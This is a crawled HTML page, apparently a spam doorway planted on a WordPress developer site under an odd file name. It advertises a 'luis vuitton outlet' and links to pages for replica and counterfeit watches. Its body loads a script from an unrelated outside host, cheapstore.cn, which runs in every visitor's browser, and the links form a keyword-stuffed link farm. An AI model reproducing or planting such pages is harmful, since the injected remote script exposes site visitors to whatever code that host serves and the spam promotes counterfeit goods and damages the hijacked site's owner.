

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://developer.si2soluciones.es/wp-velops.php?p=luis-vuitton-outlet
body_size: 536
content:
<html lang="es-MX" class="no-js">
<head>
	<meta charset="UTF-8">
	<title>luis vuitton outlet</title>
<meta name="keywords" content="luis vuitton outlet" />
<meta name="description" content="luis vuitton outlet"/>
<meta name="generator" content="WordPress 6.4.5" />
</head>
<body>
<script src="http://qiantao.cheapstore.cn/js/eswatches1.js" ></script>
<p><p><h1><strong>luis vuitton outlet</strong></h1></p><p></p><p></p><p></p></p>
<ul>
<li><a href="?p=comprar-reloj-omega-speedmaster-professional" title="comprar reloj omega speedmaster professional">comprar reloj omega speedmaster professional</a></li>
<li><a href="?p=replicas-relojes-pandora" title="replicas relojes pandora">replicas relojes pandora</a></li>
<li><a href="?p=relojes-replicas-al-por-mayor" title="relojes replicas al por mayor">relojes replicas al por mayor</a></li>
<li><a href="?p=relojes-replicas-aaa" title="relojes replicas aaa">relojes replicas aaa</a></li>
<li><a href="?p=service-relojes-citizen-argentina" title="service relojes citizen argentina">service relojes citizen argentina</a></li>
<li><a href="?p=replicas-de-relojes-suizos" title="replicas de relojes suizos">replicas de relojes suizos</a></li>
</ul>

	<div class="footer">
			<div class="backtop"><a href="#">luis vuitton outlet</a></div>
			<div class="copyright">&copy; 2013 Todos los derechos reservados</div>
		</div>	
</body>
</html>